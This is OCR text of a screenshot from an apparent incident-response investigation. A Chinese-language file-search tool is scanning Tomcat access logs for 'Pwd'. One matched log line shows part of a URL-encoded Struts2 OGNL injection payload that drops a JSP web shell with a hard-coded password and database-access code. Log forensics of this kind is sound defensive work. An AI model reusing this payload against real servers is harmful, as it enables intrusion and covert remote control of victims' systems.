 Pwd • C:\Users\86135\Desktop\应急响应\logs • FileSeek Pro Trial 6.2
工具(T) 配置文件 语言 (Languages)
Pwd • C:\Users...应急响应\logs
搜索
高级
日期筛选
文件大小筛选
路径(P): C:\Users\86135\Desktop\应急响应\logs 浏览(B) 浏览 & 附加
排除路径(x): 浏览 浏览 & 附加
包含文件(F): *.* 包含文件过滤是模板
排除文件(c): 排除文件过滤是模板
查询(Q): Pwd 正则查询
搜索(S)
在新标签页搜索(N)
暂停(u) 停止(T)
文件名 扩展名 路径 行数 文件大小 创建日期 存取日期
catalina.2020-04-09.log .log C:\Users\86135\Desktop\应急响应\l... 1,369 195,153 2020/12/7 19:06 2020/12/7
localhost_access_log.2019-01-20.txt .txt C:\Users\86135\Desktop\应急响应\l... 467 315,986 2020/12/7 19:06 2020/12/7
localhost_access_log.2019-02-02.txt .txt C:\Users\86135\Desktop\应急响应\l... 2,516 271,329 2020/12/7 19:06 2020/12/7
localhost_access_log.2019-03-01.txt .txt C:\Users\86135\Desktop\应急响应\l... 3,023 315,105 2020/12/7 19:06 2020/12/7
localhost_access_log.2019-05-09.txt .txt C:\Users\86135\Desktop\应急响应\l... 1,415 393,779 2020/12/7 19:06 2020/12/7
localhost_access_log.2019-05-16.txt .txt C:\Users\86135\Desktop\应急响应\l... 1,170 377,920 2020/12/7 19:06 2020/12/7
localhost_access_log.2019-06-23.txt .txt C:\Users\86135\Desktop\应急响应\l... 2,157 620,046 2020/12/7 19:06 2020/12/7
1369 (#res=@org.apache.struts2.ServletActionContext@getResponse()).
(#res.setContentType('text/html;charset=UTF-8')).(#filecontent='%3c%25%
40page+import%3d%22java.io.*%2cjava.util.*%2cjava.net.*%2cjava.sql.*%
2cjava.text.*%22%25%3e%0d%0a%3c%25!%0d%0aString+Pwd%3d%22cy%22%3b%0d%
0aString+EC(String+s%2cString+c)throws+Exception%7breturn+s%3b%7d%0d%
0aConnection+GC(String+s)throws+Exception%7bString%5b%5d+x%3ds.trim
().split(%22%5cr%5cn%22)%3bClass.forName(x%5b0%5d.trim()).newInstance
()%3b%0d%0aConnection+c%3dDriverManager.getConnection(x%5b1%5d.trim())%
3bif(x.length%3e2)%7bc.setCatalog(x%5b2%5d.trim())%3b%7dreturn+c%3b%7d%
0d%0avoid+AA(StringBuffer+sb)throws+Exception%7bFile+r%5b%5d%
搜索的文件: 1017 个 找到符合: 7 个 (5.8 MB) (队列图标: 1) C:\Users\86135\Desktop\应急响应\logs\localhost_access_log.2019-07-01.txt